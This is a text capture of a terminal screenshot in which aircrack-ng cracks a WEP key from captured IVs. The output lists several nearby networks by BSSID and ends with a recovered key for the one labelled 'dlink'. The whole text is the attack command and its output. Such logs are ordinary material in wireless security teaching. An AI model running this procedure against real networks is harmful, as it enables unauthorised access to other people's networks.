 Shell - Konsole <3>
bt ~ # aircrack-ng test-01.ivs
Opening test-01.ivs
Read 185217 packets.
# BSSID ESSID Encryption
1 00:17:9A:68:F6:7B dlink WEP (185071 IVs)
2 00:21:27:51:D4:C8 TP-LINK_51D4C8 Unknown
3 00:21:27:3D:B8:46 WEP (141 IVs)
4 00:21:27:8E:E3:46 WEP (3 IVs)
Index number of target network ? 1
Opening test-01.ivs
Attack will be restarted every 5000 captured ivs.
Starting PTW attack with 187926 ivs.
KEY FOUND! [ 79:61:6D:61:6B ] (ASCII: yamak )
Decrypted correctly: 100%